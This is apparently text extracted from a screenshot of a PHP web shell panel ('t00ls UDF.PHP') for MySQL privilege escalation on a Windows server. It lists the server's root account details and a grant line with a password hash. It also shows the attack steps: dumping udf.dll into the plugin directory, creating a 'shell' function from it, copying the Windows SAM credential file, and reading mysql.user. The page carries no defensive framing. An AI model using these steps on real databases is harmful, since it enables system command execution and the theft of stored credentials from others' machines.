 t00ls UDF.PHP
Logout
user():root@localhost
database():mysql
datadir:C:\phpStudy\PHPTutorial\MySQL\data\
basedir:C:/phpStudy/PHPTutorial/MySQL/
version():5.5.53
plugin_dir:C:\phpStudy\PHPTutorial\MySQL\lib\plugin\ (mysql over 5.1, udf.dll can only dump to plugin_dir) Create PluginDir
Mysql.Func : exist!
grants : GRANT ALL PRIVILEGES ON *.* TO 'root'@'localhost' IDENTIFIED BY PASSWORD '*81F5E21E35407D884A6CD4A731AEBFB6AF209E1B' WITH GRANT OPTIONGRANT PROXY ON ''@'' TO
C:\\phpStudy\\PHPTutorial\\MySQL\\lib\\plugin\\\\udf.dll Dump UDF
CREATE FUNCTION shell RETURNS STRING SONAME 'udf.dll' Create Function
c:\\WINDOWS\\repair\\sam Copy please convert \ to \\
select * from mysql.user
Mysql_query Load_File Into OutFile